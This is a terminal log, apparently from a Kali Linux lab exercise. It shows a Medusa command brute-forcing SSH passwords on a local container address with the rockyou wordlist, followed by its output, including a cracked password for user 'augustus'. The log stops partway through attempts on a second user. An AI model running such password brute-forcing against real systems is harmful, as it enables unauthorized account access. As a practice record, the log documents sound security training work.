 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ medusa -h 172.17.0.2 -U users -P /usr/share/wordlists/rockyou.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: 123456789 (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: password (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: iloveyou (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: princess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: 1234567 (7 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: rockyou (8 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: 12345678 (9 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: abc123 (10 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: nicole (11 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: daniel (12 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: babygirl (13 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: monkey (14 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: augustus (1 of 3, 0 complete) Password: lovely (15 of 14344391 complete)
ACCOUNT FOUND: [ssh] Host: 172.17.0.2 User: augustus Password: lovely [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: dylan (2 of 3, 1 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 172.17.0.2 (1 of 1, 0 complete) User: dylan (2 of 3, 1 complete) Password: 12345 (2 of 14344391 complete)